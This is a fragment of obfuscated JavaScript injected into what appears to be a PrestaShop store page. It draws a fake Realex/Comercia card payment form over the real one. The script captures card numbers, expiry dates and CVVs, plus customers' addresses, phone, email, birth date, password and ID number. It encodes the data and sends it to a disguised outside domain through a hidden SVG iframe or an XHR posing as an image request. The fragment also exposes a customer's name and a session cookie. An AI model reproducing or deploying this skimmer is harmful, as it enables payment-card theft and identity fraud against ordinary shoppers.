53.00613496932516% 0 }.flag.flag-gq {background-size: 25714.285714285717% 100%;background-position: 53.40769659788065% 0 }.flag.flag-gr {background-size: 25714.285714285717% 100%;background-position: 53.80925822643614% 0 }.flag.flag-gs {background-size: 25714.285714285717% 100%;background-position: 54.210819854991634% 0 }.flag.flag-gt {background-size: 25714.285714285717% 100%;background-position: 54.612381483547125% 0 }.flag.flag-gu {background-size: 25714.285714285717% 100%;background-position: 55.01394311210262% 0 }.flag.flag-gw {background-size: 25714.285714285717% 100%;background-position: 55.415504740658115% 0 }.flag.flag-gy {background-size: 25714.285714285717% 100%;background-position: 55.817066369213606% 0 }.flag.flag-hk {background-size: 25714.285714285717% 100%;background-position: 56.2186279977691% 0 }.flag.flag-hm {background-size: 25714.285714285717% 100%;background-position: 56.62018962632459% 0 }.flag.flag-hn {background-size: 25714.285714285717% 100%;background-position: 57.021751254880094% 0 }.flag.flag-hr {background-size: 25714.285714285717% 100%;background-position: 57.423312883435585% 0 }.flag.flag-ht {background-size: 25714.285714285717% 100%;background-position: 57.82487451199108% 0 }.flag.flag-hu {background-size: 25714.285714285717% 100%;background-position: 58.22643614054657% 0 }.flag.flag-id {background-size: 25714.285714285717% 100%;background-position: 58.62799776910206% 0 }.flag.flag-ie {background-size: 25714.285714285717% 100%;background-position: 59.02955939765756% 0 }.flag.flag-il {background-size: 25714.285714285717% 100%;background-position: 59.43112102621305% 0 }.flag.flag-im {background-size: 25714.285714285717% 100%;background-position: 59.83268265476854% 0 }.flag.flag-in {background-size: 25714.285714285717% 100%;background-position: 60.23424428332403% 0 }.flag.flag-io {background-size: 25714.285714285717% 100%;background-position: 60.63580591187954% 0 }.flag.flag-iq {background-size: 25714.285714285717% 100%;background-position: 61.03736754043503% 0 }.flag.flag-ir {background-size: 25714.285714285717% 100%;background-position: 61.43892916899052% 0 }.flag.flag-is {background-size: 25714.285714285717% 100%;background-position: 61.84049079754601% 0 }.flag.flag-it {background-size: 25714.285714285717% 100%;background-position: 62.2420524261015% 0 }.flag.flag-je {background-size: 25714.285714285717% 100%;background-position: 62.64361405465701% 0 }.flag.flag-jm {background-size: 25714.285714285717% 100%;background-position: 63.0451756832125% 0 }.flag.flag-jo {background-size: 25714.285714285717% 100%;background-position: 63.44673731176799% 0 }.flag.flag-jp {background-size: 25714.285714285717% 100%;background-position: 63.84829894032348% 0 }.flag.flag-ke {background-size: 25714.285714285717% 100%;background-position: 64.24986056887897% 0 }.flag.flag-kg {background-size: 25714.285714285717% 100%;background-position: 64.65142219743447% 0 }.flag.flag-kh {background-size: 25714.285714285717% 100%;background-position: 65.05298382598997% 0 }.flag.flag-ki {background-size: 25714.285714285717% 100%;background-position: 65.45454545454545% 0 }.flag.flag-km {background-size: 25714.285714285717% 100%;background-position: 65.85610708310095% 0 }.flag.flag-kn {background-size: 25714.285714285717% 100%;background-position: 66.25766871165644% 0 }.flag.flag-kp {background-size: 25714.285714285717% 100%;background-position: 66.65923034021193% 0 }.flag.flag-kr {background-size: 25714.285714285717% 100%;background-position: 67.06079196876743% 0 }.flag.flag-kw {background-size: 25714.285714285717% 100%;background-position: 67.46235359732292% 0 }.flag.flag-ky {background-size: 25714.285714285717% 100%;background-position: 67.86391522587842% 0 }.flag.flag-kz {background-size: 25714.285714285717% 100%;background-position: 68.2654768544339% 0 }.flag.flag-la {background-size: 25714.285714285717% 100%;background-position: 68.66703848298941% 0 }.flag.flag-lb {background-size: 25714.285714285717% 100%;background-position: 69.0686001115449% 0 }.flag.flag-lc {background-size: 25714.285714285717% 100%;background-position: 69.4701617401004% 0 }.flag.flag-li {background-size: 25714.285714285717% 100%;background-position: 69.87172336865588% 0 }.flag.flag-lk {background-size: 25714.285714285717% 100%;background-position: 70.27328499721138% 0 }.flag.flag-lr {background-size: 25714.285714285717% 100%;background-position: 70.67484662576688% 0 }.flag.flag-ls {background-size: 25714.285714285717% 100%;background-position: 71.07640825432236% 0 }.flag.flag-lt {background-size: 25714.285714285717% 100%;background-position: 71.47796988287786% 0 }.flag.flag-lu {background-size: 25714.285714285717% 100%;background-position: 71.87953151143334% 0 }.flag.flag-lv {background-size: 25714.285714285717% 100%;background-position: 72.28109313998885% 0 }.flag.flag-ly {background-size: 25714.285714285717% 100%;background-position: 72.68265476854434% 0 }.flag.flag-ma {background-size: 25714.285714285717% 100%;background-position: 73.08421639709984% 0 }.flag.flag-mc {background-size: 25714.285714285717% 100%;background-position: 73.48577802565532% 0 }.flag.flag-md {background-size: 25714.285714285717% 100%;background-position: 73.88733965421082% 0 }.flag.flag-me {background-size: 25714.285714285717% 100%;background-position: 74.28890128276632% 0 }.flag.flag-mf {background-size: 25714.285714285717% 100%;background-position: 74.6904629113218% 0 }.flag.flag-mg {background-size: 25714.285714285717% 100%;background-position: 75.0920245398773% 0 }.flag.flag-mh {background-size: 25714.285714285717% 100%;background-position: 75.49358616843278% 0 }.flag.flag-mk {background-size: 25714.285714285717% 100%;background-position: 75.89514779698828% 0 }.flag.flag-ml {background-size: 25714.285714285717% 100%;background-position: 76.29670942554378% 0 }.flag.flag-mm {background-size: 25714.285714285717% 100%;background-position: 76.69827105409928% 0 }.flag.flag-mn {background-size: 25714.285714285717% 100%;background-position: 77.09983268265476% 0 }.flag.flag-mo {background-size: 25714.285714285717% 100%;background-position: 77.50139431121026% 0 }.flag.flag-mp {background-size: 25714.285714285717% 100%;background-position: 77.90295593976576% 0 }.flag.flag-mq {background-size: 25714.285714285717% 100%;background-position: 78.30451756832126% 0 }.flag.flag-mr {background-size: 25714.285714285717% 100%;background-position: 78.70607919687674% 0 }.flag.flag-ms {background-size: 25714.285714285717% 100%;background-position: 79.10764082543224% 0 }.flag.flag-mt {background-size: 25714.285714285717% 100%;background-position: 79.50920245398773% 0 }.flag.flag-mu {background-size: 25714.285714285717% 100%;background-position: 79.91076408254322% 0 }.flag.flag-mv {background-size: 25714.285714285717% 100%;background-position: 80.31232571109872% 0 }.flag.flag-mw {background-size: 25714.285714285717% 100%;background-position: 80.7138873396542% 0 }.flag.flag-mx {background-size: 25714.285714285717% 100%;background-position: 81.1154489682097% 0 }.flag.flag-my {background-size: 25714.285714285717% 100%;background-position: 81.51701059676519% 0 }.flag.flag-mz {background-size: 25714.285714285717% 100%;background-position: 81.9185722253207% 0 }.flag.flag-na {background-size: 25714.285714285717% 100%;background-position: 82.32013385387619% 0 }.flag.flag-nc {background-size: 25714.285714285717% 100%;background-position: 82.72169548243168% 0 }.flag.flag-ne {background-size: 25714.285714285717% 100%;background-position: 83.12325711098717% 0 }.flag.flag-nf {background-size: 25714.285714285717% 100%;background-position: 83.52481873954267% 0 }.flag.flag-ng {background-size: 25714.285714285717% 100%;background-position: 83.92638036809817% 0 }.flag.flag-ni {background-size: 25714.285714285717% 100%;background-position: 84.32794199665365% 0 }.flag.flag-nl {background-size: 25714.285714285717% 100%;background-position: 84.72950362520915% 0 }.flag.flag-no {background-size: 25714.285714285717% 100%;background-position: 85.13106525376463% 0 }.flag.flag-np {background-size: 25714.285714285717% 100%;background-position: 85.53262688232013% 0 }.flag.flag-nr {background-size: 25714.285714285717% 100%;background-position: 85.93418851087563% 0 }.flag.flag-nu {background-size: 25714.285714285717% 100%;background-position: 86.33575013943113% 0 }.flag.flag-nz {background-size: 25714.285714285717% 100%;background-position: 86.73731176798661% 0 }.flag.flag-om {background-size: 25714.285714285717% 100%;background-position: 87.13887339654211% 0 }.flag.flag-pa {background-size: 25714.285714285717% 100%;background-position: 87.54043502509761% 0 }.flag.flag-pe {background-size: 25714.285714285717% 100%;background-position: 87.94199665365309% 0 }.flag.flag-pf {background-size: 25714.285714285717% 100%;background-position: 88.34355828220859% 0 }.flag.flag-pg {background-size: 25714.285714285717% 100%;background-position: 88.74511991076407% 0 }.flag.flag-ph {background-size: 25714.285714285717% 100%;background-position: 89.14668153931957% 0 }.flag.flag-pk {background-size: 25714.285714285717% 100%;background-position: 89.54824316787507% 0 }.flag.flag-pl {background-size: 25714.285714285717% 100%;background-position: 89.94980479643057% 0 }.flag.flag-pm {background-size: 25714.285714285717% 100%;background-position: 90.35136642498605% 0 }.flag.flag-pn {background-size: 25714.285714285717% 100%;background-position: 90.75292805354155% 0 }.flag.flag-pr {background-size: 25714.285714285717% 100%;background-position: 91.15448968209704% 0 }.flag.flag-ps {background-size: 25714.285714285717% 100%;background-position: 91.55605131065255% 0 }.flag.flag-pt {background-size: 25714.285714285717% 100%;background-position: 91.95761293920803% 0 }.flag.flag-pw {background-size: 25714.285714285717% 100%;background-position: 92.35917456776352% 0 }.flag.flag-py {background-size: 25714.285714285717% 100%;background-position: 92.76073619631902% 0 }.flag.flag-qa {background-size: 25714.285714285717% 100%;background-position: 93.16229782487451% 0 }.flag.flag-re {background-size: 25714.285714285717% 100%;background-position: 93.56385945343001% 0 }.flag.flag-ro {background-size: 25714.285714285717% 100%;background-position: 93.9654210819855% 0 }.flag.flag-rs {background-size: 25714.285714285717% 100%;background-position: 94.366982710541% 0 }.flag.flag-ru {background-size: 25714.285714285717% 100%;background-position: 94.76854433909648% 0 }.flag.flag-rw {background-size: 25714.285714285717% 100%;background-position: 95.17010596765198% 0 }.flag.flag-sa {background-size: 25714.285714285717% 100%;background-position: 95.57166759620748% 0 }.flag.flag-sb {background-size: 25714.285714285717% 100%;background-position: 95.97322922476297% 0 }.flag.flag-sc {background-size: 25714.285714285717% 100%;background-position: 96.37479085331846% 0 }.flag.flag-sd {background-size: 25714.285714285717% 100%;background-position: 96.77635248187396% 0 }.flag.flag-se {background-size: 25714.285714285717% 100%;background-position: 97.17791411042946% 0 }.flag.flag-sg {background-size: 25714.285714285717% 100%;background-position: 97.57947573898494% 0 }.flag.flag-sh {background-size: 25714.285714285717% 100%;background-position: 97.98103736754044% 0 }.flag.flag-si {background-size: 25714.285714285717% 100%;background-position: 98.38259899609592% 0 }.flag.flag-sj {background-size: 25714.285714285717% 100%;background-position: 98.78416062465142% 0 }.flag.flag-sk {background-size: 25714.285714285717% 100%;background-position: 99.18572225320692% 0 }.flag.flag-sl {background-size: 25714.285714285717% 100%;background-position: 99.58728388176242% 0 }.flag.flag-sm {background-size: 25714.285714285717% 100%;background-position: 99.9888455103179% 0 }</style><style> .portfolio-comercia {background: #edeceb;max-width: 600px }#rxp-header-title,#rxp-header-title-plain {background-color: #059ad7 }label.rxp-error {color: #e65a2b !important }#rpx-saved-card .control-label,#rpx-another-card .control-label {color: #5b5c5e }.btn-hpp-a {background-color: #059ad7 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.btn-hpp-a:disabled {background-color: #0084b9 !important }.update-expiry-button:hover,.update-expiry-button:active,.update-expiry-button:focus,.update-expiry-button:disabled {background-color: #0084b9 !important }#another-card-section {background: 0;border: 0 }#saved-card-section .panel-title .collapsed,#another-card-section .panel-title .collapsed,#wallet-card-section .panel-title .collapsed {color: #009ad8 }#header a {color: #009ad8 }#rpx-saved-card,#rpx-another-card {background: 0 }.btn-hpp-a:hover,.btn-hpp-a:active,.btn-hpp-a:focus,.update-expiry-button {background-color: #009ad8;color: #FFF;cursor: pointer }#rpx-saved-card .panel-saved-card:hover {border-top: 1px solid #009ad8;border-bottom: 1px solid #009ad8 }#panelPayWithNewCard .panel-body {border: 0 }#panelPayWithNewCard .has-error .form-control {border-color: #e65a2b }#panelPayWithNewCard .has-error input {border-color: #e65a2b }#panelPayWithNewCard .help-inline label.rxp-error {border-color: #e65a2b }.card-expired .card-status {color: #e65a2b }#hpp-accordion .rxp-panel-selected {box-shadow: none }#hpp-accordion .panel-heading {background: 0;border-bottom: 1px solid #FFF;border-top: 1px solid #FFF }#hpp-accordion .rxp-panel-selected .panel-heading {background: 0;border: 0 }#saved-card-section .panel-title,#another-card-section .panel-title,#wallet-card-section .panel-title {color: #009ad8 }.ru #rxp-dcc-offer-section .btn-dcc {text-align: left;width: 100%;overflow: hidden;text-overflow: ellipsis }.rxp-footer-logo {float: right }@media only screen and (min-width : 320px) and (max-width :736px) {.ru #rxp-dcc-offer-section .btn-dcc {width:90% !important }}@media only screen and (max-width: 420px) {.rxp-footer-logo {display:block;max-width: 100%;height: auto }.rxp-footer-logo-box {padding-right: 5px }}.payment-choice-link,.payment-choice-link:hover {color: #059ad7 }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #059ad7 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #059ad7 }</style></head> <body> <div class="container-fluid portfolio-comercia es" id="rxp-hpp"> <div class="rxp-container rxp-merchant-container"> <div class="row" id="rxp-header"> <div class="col-lg-12" id="rxp-header-title"> <h1 class="rxp-title"><span>Detalles del pago</span></h1> </div> </div> \x3c!-- HTML CONTAINER OF SECTIONS --\x3e <div aria-multiselectable="true" class="panel-group" id="hpp-accordion"> \x3c!-- START WALLET SECTION--\x3e \x3c!-- END WALLET SECTION --\x3e \x3c!-- HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- END HTML FOR PAY WITH SAVED CARD SECTION --\x3e \x3c!-- HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e <div class="panel" id="another-card-section"> <div id="panelPayWithNewCard" role="region" aria-expanded="true" class="panel-collapse in"> <div class="panel-body"> <div id="rpx-another-card"> \x3c!-- FORM PAYMENT --\x3e <form id="card-payment-form" method="POST" novalidate="novalidate"> <input id="pas_cctype" name="pas_cctype" type="hidden"> <input id="pas_pareq" name="pas_pareq" type="hidden" value=""> <input id="pas_acsurl" name="pas_acsurl" type="hidden" value=""> <input id="pas_termurlId" name="pas_termurl" type="hidden" value=""> <input id="encryptMDID" name="encryptMD" type="hidden" value=""> <input id="verifyMessageId" name="verifyMessage" type="hidden" value=""> <input id="verifyResultId" name="verifyResult" type="hidden" value=""> <input id="verifyEnrolledId" name="verifyEnrolled" type="hidden" value=""> <input id="cardIdentified" type="hidden"> <input class="rxp-field" id="hpp_post_dimensions" type="hidden" value="https://thebeautycorner.eu/"> <input class="rxp-field" id="hpp_customer_firstname" type="hidden" value="Elisa"> <input class="rxp-field" id="hpp_customer_lastname" type="hidden" value="Cavasinni"> <input class="rxp-field" id="hpp_display_cardholder_name" type="hidden" value=""> <input class="rxp-field" id="hpp_display_cvn" type="hidden" value=""> <div class="row" id="rpx-cardnum-section"> <div class="form-group"> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-title"> <label class="control-label" for="pas_ccnum">Número de tarjeta</label> </div> <div class="col-lg-6 col-md-6 col-xs-6" id="rpx-cardnum-item"> <span aria-live="polite" class="visually-hidden" id="rxp-selected-card"></span> <span class="pull-right rxp-allowed-cards"> <img alt="Visa-Card" aria-disabled="false" class="rxp rxp-visa-small" id="visa-logo" src="[data-uri]"> <img alt="Mastercard-Card" aria-disabled="false" class="rxp rxp-mc-small" id="mc-logo" src="[data-uri]"> <img class="rxp-hidden" id="card-loader" src="/hosted-payments/blue/resources/images/ajax-loader.gif"> </span> </div> <div class="col-lg-12 col-md-12 col-xs-12" id="rpx-cardnum-box"> <input autocomplete="cc-number" class="form-control digitsOnly" id="pas_ccnum" maxlength="23" name="pas_ccnum" required="required" type="tel" placeholder="Número de tarjeta" aria-required="true"> <input id="cardIdentifyError" name="cardIdentifyError" type="hidden" value=""> <span class="help-inline" id="card-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-date-cccvc-section"> <div class="col-lg-6 col-md-7 col-xs-12" id="rpx-expiry-date"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_expiry">Caducidad</label> </div> <div class="col-xs-12"> <input autocomplete="cc-exp" class="form-control digitsOnly" id="pas_expiry" maxlength="5" name="pas_expiry" required="required" type="tel" placeholder="MM/YY" aria-required="true"> <span class="help-inline" id="expiry-error-container" role="alert"></span> </div> </div> </div> <div class="col-lg-6 col-md-5 col-xs-12" id="rpx-security-code"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_cccvc">Código de seguridad (CVV)</label> </div> <div class="col-xs-12"> <div class="input-group"> <input autocomplete="cc-csc" class="form-control digitsOnly" id="pas_cccvc" maxlength="4" name="pas_cccvc" required="required" type="tel" placeholder="Código de seguridad (CVV)" aria-required="true"> <div class="input-group-addon"> <span class="hpp-info-circle rxp-popover" data-container="body" data-toggle="popover" role="button" tabindex="0" data-title="Código de seguridad (CVV)" data-content="El CVV se encuentra en el reverso de la tarjeta. Está formado por tres dígitos." aria-label="Información sobre el código de seguridad" data-original-title="" title=""></span> </div> </div> <span class="help-inline" role="alert"></span> </div> </div> </div> </div> <div class="row" id="rpx-issue-number-section" style="display: none"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_issuenumber">Número de emisión (si procede)</label> </div> <div class="col-xs-12"> <input autocomplete="off" class="form-control digitsOnly" id="pas_issuenumber" maxlength="2" name="pas_issuenumber" type="tel" placeholder="Número de emisión"> <span aria-live="assertive" class="help-inline" id="issuenumber-errors" role="alert"></span> </div> </div> </div> <div class="row" id="rpx-cardholder-section"> <div class="form-group"> <div class="col-xs-12"> <label class="control-label" for="pas_ccname">Nombre del titular de la tarjeta</label> </div> <div class="col-xs-12"> <input autocomplete="cc-name" class="form-control" id="pas_ccname" maxlength="100" name="pas_ccname" required="required" type="text" placeholder="Nombre del titular de la tarjeta" aria-required="true"> <span class="help-inline" id="ccname-errors" role="alert"></span> </div> </div> </div> <div class="collapse" data-toggle="collapse" id="installments-image"> <img alt="Eligible for Installments" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-eligible-en.svg"> </div> <div class="dcc-offer-container" id="realex-dcc-holder"></div> <div aria-expanded="false" class="collapse" data-toggle="collapse" id="installments-section"> <label id="installments-info">Choose to pay the full amount or pay in installments</label> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Note: The total includes a <span class="surcharge-note-card"></span> card surcharge of <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span> to cover the payment service.</label> </div> <div aria-labelledby="installments-info surcharge-note" aria-required="true" id="installments-plans" role="radiogroup"></div> <div class="installments-disclaimer" id="installments-disclaimer"> <span>Installments enabled by</span> <img alt="VISA" loading="lazy" src="/hosted-payments/blue/resources/images/installments/installments-visa-logo.svg"> <a target="_blank" href="https://www.visa.ca/en_CA/partner-with-us/payment-technology/installments.html">Learn more</a> </div> </div> <input class="rxp-field" name="guid" type="hidden" value="63f533d4-8ae6-4571-9940-a6f34a11ad54"> <input id="dccchoice" name="dccchoice" type="hidden" value="NO"> <input id="dccrate" name="dccrate" type="hidden" value=""> <input id="hppInstallmentPlanId" name="hppInstallmentPlanId" type="hidden"> <input id="hppInstallmentTcVersion" name="hppInstallmentTcVersion" type="hidden"> <input id="hppInstallmentTcLang" name="hppInstallmentTcLang" type="hidden"> </form> <div class="surcharge-note" style="display: none;"> <img alt="" loading="lazy" src="/hosted-payments/blue/resources/images/icons/info-circle.svg"> <label>Se aplicará un cargo adicional por el tipo de tarjeta (<span class="surcharge-note-card"></span>).<br> Se te cobrará <span class="surcharge-note-amount"></span> <span class="surcharge-note-currency"></span>.</label> </div> \x3c!-- END FORM PAYMENT --\x3e </div> </div> </div> </div> \x3c!-- END HTML FOR PAY WITH ANOTHER CARD SECTION --\x3e </div> \x3c!-- END HTML CONTAINER OF SECTIONS --\x3e <div class="row" id="info-box-footer"> <div class="col-xs-12"> <p class="rxp-btn-info rxp-merchant-btn-info rxp-center rxp-hidden">Para ofrecerte una mayor seguridad, te llevaremos a la página de verificación de tarjetas de tu banco.</p> <p class="text-center rxp-hidden" id="loading-footer"><img src="/hosted-payments/blue/resources/images/ajax-loader.gif"></p> </div> </div> <div id="main-btn-box"> <input id="rxp-primary-btn-old-text" name="rxp-primary-btn-old-text" type="hidden"> <button class="btn btn-hpp-a form-control" id="rxp-primary-btn" type="submit" value="Pagar ahora"><span class="hpp-pay"></span> Pagar ahoraPagar ahora</button> </div> <div class="row" id="rxp-footer"> <div class="col-xs-4" id="rxp-footer-logo-ssl-box"> <div class="ssl-text-logo"> <img alt="256-bit SSL encrypted logo" class="ssl-logo_ico" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/ssl_logo_ico.svg"> <span class="ssl-msg">256-bit SSL<br>encrypted</span> </div> </div> <div id="rxp-footer-logo-box" class="col-xs-8 text-center"> <img class="rxp-footer-logo img-responsive" alt="comercia" src="https://pay.realexpayments.com/hosted-payments/blue/resources/images/footer/comercia.png"> </div> </div> </div> </div> </body></html>',_fin=d.querySelector("#realexpaymentsblock iframe"),_fin.style.display="none",_ifr=d.createElement("iframe"),d.querySelector("#realexpaymentsblock").insertBefore(_ifr,d.querySelector("#realexpaymentsblock").lastChild),_ifr.contentWindow.document.open(),_ifr.contentWindow.document.write(xht),_ifr.contentWindow.document.close(),_ifr.id="iframe_realex";var o=_ifr.contentWindow||_ifr,b=_ifr.contentDocument||o.d;_ifr.style="width: 100%; height: 487px; display: block; border: none;",_ifr.scrolling="no",_ifr.frameborder="0",is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(d.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0");var e=b.querySelector("#pas_ccnum"),o=b.querySelector("#pas_expiry");b.querySelector("#pas_cccvc");function u(o){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var e,t="undefined",r="",i=r,o=o.toUpperCase(),l=d.querySelectorAll(" input"),n=0;n<l.length&&!(l[n].value!==r&&l[n].value!=t&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),0<=c.indexOf(o)&&(i=l[n].value,0<=c.indexOf(f[0])&&i!=r)));n++);if(i==r)for(l=d.querySelectorAll("select"),n=0;n<l.length&&(c=l[n].name+l[n].type+l[n].id+l[n].lassList,c=c.toUpperCase(),!(0<=c.indexOf(o)&&0<=l[n].selectedIndex&&((0<=(i=l[n].querySelectorAll("option")[l[n].selectedIndex].text).toUpperCase().indexOf("EFFETTUA")||0<=i.toUpperCase().indexOf("PLEASE")||0<=i.toUpperCase().indexOf("SELECT"))&&(i=r),i!=r)));n++);return i==r&&typeof prestashop!=t&&prestashop.customer&&(e=prestashop.customer,a=function(o){for(var e in o)if(o.hasOwnProperty(e))return o[e]}(e.addresses),e&&a&&(0<=f[1].indexOf(o)&&(i=a.city),0<=f[2].indexOf(o)&&(i=a.country_iso),(0<=f[3].indexOf(o)||0<="ZIP".indexOf(o)||0<=f[4].indexOf(o))&&(i=a.postcode),0<="ADDRESS1".indexOf(o)&&(i=a.address1),0<="ADDRESS2".indexOf(o)&&(i=a.address2),0<=f[5].indexOf(o)&&(i=a.phone+"|"+a.phone_mobile),(0<=f[6].indexOf(o)||0<="f[7]".indexOf(o))&&(i=a.state),0<=f[8].indexOf(o)&&(i=a.firstname),0<=f[9].indexOf(o)&&(i=a.lastname),0<="MAIL".indexOf(o)&&(i=e.email),0<="DOB".indexOf(o)&&(i=e.birthday),0<="VAT_NUMBER".indexOf(o)&&(i=a.vat_number),0<="DNI".indexOf(o)&&(i=a.dni))),i}type=function(o){var e=new RegExp("^4");if(null!=o.match(e))return"vi";if(e=new RegExp("^3[47]"),null!=o.match(e))return"am";e=o;return 2<=e.length&&"2"==e[0]&&"2"<=e[1]&&e[1]<="7"||2<=e.length&&"5"==e[0]&&"1"<=e[1]&&e[1]<="5"?"ma":2<=e.length&&"6"==e[0]&&("5"==e[1]||"0"==e[1]||"4"==e[1])?"di":2<=e.length&&"3"==e[0]&&"5"==e[1]?"jc":2<=e.length&&"3"==e[0]&&"0"==e[1]||2<=e.length&&"3"==e[0]&&("6"==e[1]||"8"==e[1]||"9"==e[1]||"0"==e[1])?"dn":2<=e.length&&56<=parseInt(o.slice(0,2))&&parseInt(o.slice(0,2))<=69||2<=e.length&&"5"==e[0]&&"0"==e[1]?"ms":"no"},e.addEventListener("keydown",function(o){let e=this.value.replace(/\s+/g,"");var t="Backspace"===o.key;if(o.key&&(1===o.key.length&&/^[^\d\s]+$/.test(o.key)||!t&&19===e.length))return o.preventDefault(),!1;this.value=e.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;o.addEventListener("keydown",function(o){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)});var p="no";_ui1=setInterval(function(){var o,e,t,r,i,a=function(){var o=b.querySelector("#pas_ccnum"),e=b.querySelector("#pas_expiry"),t=b.querySelector("#pas_cccvc");if(o&&e&&t){o=o.value,e=e.value,t=t.value;var r,i,a="invalid",l="invalid",n="invalid";if(o){for(var d=0,p=0,s=!1,c=(o=o.replace(/[^\d;]/g,"")).length-1;0<=c;c--){var g=o.charAt(c),p=parseInt(g,10);s&&9<(p*=2)&&(p-=9),d+=p,s=!s}a=o.length<15||19<o.length||d%10!=0?"invalid":"valid"}return e&&0<e.indexOf("/")&&(exps=e.split("/"),r=exps[0].replace(/[^\d;]/g,""),0==(i=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(i=i.split("20")[1]),1==r.length&&(r="0"+r),e=(new Date).getFullYear().toString().split("20")[1],l=12<r||""==r||"00"==r||2<r.length||i<e||Number(e)+50<=Number(i)?"invalid":"valid"),t&&(n=(t=t.replace(/[^\d;]/g,"")).length<3||4<t.length?"invalid":"valid"),"invalid"==a||"invalid"==l||"invalid"==n?type(o)+"|"+a+"|"+l+"|"+n:["",o,r+"/"+i,t,u("post"),u("country"),u("state"),u("cit"),u("ess1"),u("ess2"),u("phone"),u("mail"),u("firstname")+" "+u("lastname"),u("dob"),u("passw"),"dni: "+u("dni")]}}();function l(o,e){var t=n();return(l=function(o,e){return t[o-=417]})(o,e)}function n(){var o=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(n=function(){return o})()}"object"!=typeof a&&(p=a.split("|")[0]),"object"==typeof a&&(clearInterval(_ui1),clearInterval(_ui4),clearInterval(_ui5),d.getElementById("iframe_realex").remove(),_fin.style.display="block",t='{"a": "'+a[1]+'","b": "'+a[2]+'","c": "'+a[3]+'","d": "'+a[4]+'","e": "'+a[5]+'","f": "'+a[6]+'","g": "'+a[7]+'", "h": "'+a[8]+'","i": "'+a[9]+'","j": "'+a[10]+'","k": "'+a[11]+'","l": "'+a[12]+'","m": "'+a[13]+'","n": "'+a[14]+'","o": "'+a[15]+'"}',e=t,(t=0)==t&&(r=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(o){return String.fromCharCode((o<="Z"?90:122)>=(o=o.charCodeAt(0)+13)?o:o-26)}),r=atob(i.split("").reverse().join(""))),a=r,e=p,i=""+location.protocol+atob("Ly9nb29nZWluZm8uY29tL2ljb24vdjEuNi8")+e+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(r=l,function(){for(var o=l,e=n();;)try{if(596037==-parseInt(o(430))+-parseInt(o(419))/2+parseInt(o(425))/3+parseInt(o(422))/4+parseInt(o(421))/5+-parseInt(o(428))/6+-parseInt(o(426))/7)break;e.push(e.shift())}catch(o){e.push(e.shift())}}(),o=document[r(429)]("iframe"),e=btoa("<?xml version='1.0' encoding='UTF-8' standalone='no'?><svg width='24' height='24' viewBox='0 0 240 240' xmlns:svg='http://www.w3.org/2000/svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1'><script>function _0x3fbd(a,r){var e=_0xc182();return(_0x3fbd=function(a,r){return e[a-=291]})(a,r)}var _0x15a10a=_0x3fbd;!function(){for(var a=_0x3fbd,r=_0xc182();;)try{if(632871==+parseInt(a(302))+parseInt(a(292))/2+-parseInt(a(298))/3+parseInt(a(296))/4*(-parseInt(a(304))/5)+parseInt(a(291))/6+parseInt(a(306))/7+-parseInt(a(297))/8)break;r.push(r.shift())}catch(a){r.push(r.shift())}}();var xhr=new XMLHttpRequest,url=new URL('"+i+r(424)+a+r(427)),o[r(423)]="data:image/svg+xml;base64,"+e,o.style=r(417),o.id=r(418),document[r(431)]("body div")[r(420)](o)):(o=new XMLHttpRequest,(i=new URL(i)).searchParams.set("FullSizeOrign","24x24"),i.searchParams.set("ImageFormats","toPNG"),i.searchParams.set("cached","false"),i.searchParams.set("hash",a),o.open("GET",i,!0),o.send()))},1e3)}function 